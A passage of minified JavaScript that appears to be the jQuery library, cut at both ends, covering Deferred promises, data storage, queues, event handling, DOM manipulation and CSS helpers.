i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l};function I(e){return e}function W(e){throw e}function $(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,I,i),a(o,n,W,i)):(o++,l.call(e,a(o,n,I,i),a(o,n,W,i),a(o,n,I,n.notifyWith))):(r!==I&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),t+1>=o&&(r!==W&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:I,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:I)),n[2][3].add(a(0,e,g(r)?r:W))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&($(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();while(n--)$(i[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&B.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var F=w.Deferred();w.fn.ready=function(e){return F.then(e)["catch"](function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||F.resolveWith(r,[w]))}}),w.ready.then=F.then;function _(){r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_),w.ready()}"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n)){i=!0;for(s in n)z(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(X,"ms-").replace(U,V)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=w.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[G(t)]=n;else for(r in t)i[G(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in r?[t]:t.match(M)||[]).length;while(n--)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new Q,K=new Q,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=te(n)}catch(e){}K.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return K.hasData(e)||J.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=K.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){n=a.length;while(n--)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),ne(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){K.set(this,e)}):z(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=K.get(o,e)))return n;if(void 0!==(n=ne(o,e)))return n}else this.each(function(){K.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=J.get(e,t),n&&(!r||Array.isArray(n)?r=J.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t),a=function(){w.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=J.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},se=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};function ue(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=(w.cssNumber[t]||"px"!==l&&+u)&&ie.exec(w.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var le={};function ce(e){var t,n=e.ownerDocument,r=e.nodeName,i=le[r];return i||(t=n.body.appendChild(n.createElement(r)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),le[r]=i,i)}function fe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ae(r)&&(i[o]=ce(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?w(this).show():w(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?w.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&w.inArray(o,r)>-1)i&&i.push(o);else if(l=w.contains(o.ownerDocument,o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),h.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var be=r.documentElement,we=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function ke(){return!1}function Se(){try{return r.activeElement}catch(e){}}function De(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)De(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,r,n)})}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.get(e);if(y){n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(u=y.events)||(u=y.events={}),(a=y.handle)||(a=y.handle=function(t){return"undefined"!=typeof w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(M)||[""]).length;while(l--)d=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.hasData(e)&&J.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(M)||[""]).length;while(l--)if(s=Ce.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||w.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&J.remove(e,"handle events")}},dispatch:function(e){var t=w.event.fix(e),n,r,i,o,a,s,u=new Array(arguments.length),l=(J.get(this,"events")||{})[t.type]||[],c=w.event.special[t.type]||{};for(u[0]=t,n=1;n<arguments.length;n++)u[n]=arguments[n];if(t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){s=w.event.handlers.call(this,t,l),n=0;while((o=s[n++])&&!t.isPropagationStopped()){t.currentTarget=o.elem,r=0;while((a=o.handlers[r++])&&!t.isImmediatePropagationStopped())t.rnamespace&&!t.rnamespace.test(a.namespace)||(t.handleObj=a,t.data=a.data,void 0!==(i=((w.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?w(i,this).index(l)>-1:w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&N(this,"input"))return this.click(),!1},_default:function(e){return N(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||w.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each(function(){w.event.remove(this,e,n,t)})}});var Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")?w(e).children("tbody")[0]||e:e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(J.hasData(e)&&(o=J.access(e),a=J.set(t,o),l=o.events)){delete a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n])}K.hasData(e)&&(s=K.access(e),u=w.extend({},s),K.set(t,u))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&pe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,y=t[0],v=g(y);if(v||p>1&&"string"==typeof y&&!h.checkClone&&je.test(y))return e.each(function(i){var o=e.eq(i);v&&(t[0]=y.call(this,i,o.html())),Re(o,t,n,r)});if(p&&(i=xe(t,e[0].ownerDocument,!1,e,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(u=(s=w.map(ye(i,"script"),He)).length;f<p;f++)l=i,f!==d&&(l=w.clone(l,!0,!0),u&&w.merge(s,ye(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,w.map(s,Oe),f=0;f<u;f++)l=s[f],he.test(l.type||"")&&!J.access(l,"globalEval")&&w.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(l.src):m(l.textContent.replace(qe,""),c,l))}return e}function Ie(e,t,n){for(var r,i=t?w.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||w.cleanData(ye(r)),r.parentNode&&(n&&w.contains(r.ownerDocument,r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}w.extend({htmlPrefilter:function(e){return e.replace(Ne,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(a=ye(s),r=0,i=(o=ye(e)).length;r<i;r++)Me(o[r],a[r]);if(t)if(n)for(o=o||ye(e),a=a||ye(s),r=0,i=o.length;r<i;r++)Pe(o[r],a[r]);else Pe(e,s);return(a=ye(s,"script")).length>0&&ve(a,!u&&ye(e,"script")),s},cleanData:function(e){for(var t,n,r,i=w.event.special,o=0;void 0!==(n=e[o]);o++)if(Y(n)){if(t=n[J.expando]){if(t.events)for(r in t.events)i[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);n[J.expando]=void 0}n[K.expando]&&(n[K.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return z(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return z(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(ye(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,r=[],i=w(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),w(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}});var We=new RegExp("^("+re+")(?!px)[a-z%]+$","i"),$e=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Be=new RegExp(oe.join("|"),"i");!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",be.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",s=36===n(t.right),o=36===n(t.width),c.style.position="absolute",a=36===c.offsetWidth||"absolute",be.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,a,s,u,l=r.createElement("div"),c=r.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,w.extend(h,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),a}}))}();function Fe(e,t,n){var r,i,o,a,s=e.style;return(n=n||$e(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(a=w.style(e,t)),!h.pixelBoxStyles()&&We.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}var ze=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ue={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Ge=["Webkit","Moz","ms"],Ye=r.createElement("div").style;function Qe(e){if(e in Ye)return e;var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;while(n--)if((e=Ge[n]+t)in Ye)return e}function Je(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=Qe(e)||e),t}function Ke(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ze(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=w.css(e,n+oe[a],!0,i)),r?("content"===n&&(u-=w.css(e,"padding"+oe[a],!0,i)),"margin"!==n&&(u-=w.css(e,"border"+oe[a]+"Width",!0,i))):(u+=w.css(e,"padding"+oe[a],!0,i),"padding"!==n?u+=w.css(e,"border"+oe[a]+"Width",!0,i):s+=w.css(e,"border"+oe[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))),u}function et(e,t,n){var r=$e(e),i=Fe(e,t,r),o="border-box"===w.css(e,"boxSizing",!1,r),a=o;if(We.test(i)){if(!n)return i;i="auto"}return a=a&&(h.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===w.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],a=!0),(i=parseFloat(i)||0)+Ze(e,t,n||(o?"border":"content"),a,r,i)+"px"}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Fe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=G(t),u=Xe.test(t),l=e.style;if(u||(t=Je(s)),a=w.cssHooks[t]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=ie.exec(n))&&i[1]&&(n=ue(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=G(t);return Xe.test(t)||(t=Je(s)),(a=w.cssHooks[t]||w.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Fe(e,t,r)),"normal"===i&&t in Ve&&(i=Ve[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,r){if(n)return!ze.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?et(e,t,r):se(e,Ue,function(){return et(e,t,r)})},set:function(e,n,r){var 